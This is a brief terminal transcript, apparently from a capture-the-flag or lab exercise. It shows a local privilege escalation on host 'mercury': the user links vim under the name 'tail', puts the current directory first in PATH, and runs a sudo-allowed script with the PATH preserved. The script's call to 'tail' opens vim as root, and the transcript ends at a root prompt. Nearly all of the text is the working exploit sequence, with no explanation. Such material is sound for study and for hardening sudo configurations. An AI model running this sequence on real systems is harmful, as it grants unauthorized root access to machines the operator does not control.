 linuxmaster@mercury:~$ ln -s /usr/bin/vim tail
linuxmaster@mercury:~$ export PATH=$(pwd):$PATH
linuxmaster@mercury:~$ sudo --preserve-env=PATH /usr/bin/check_syslog.sh
2 files to edit

[No write since last change]
root@mercury:/home/linuxmaster#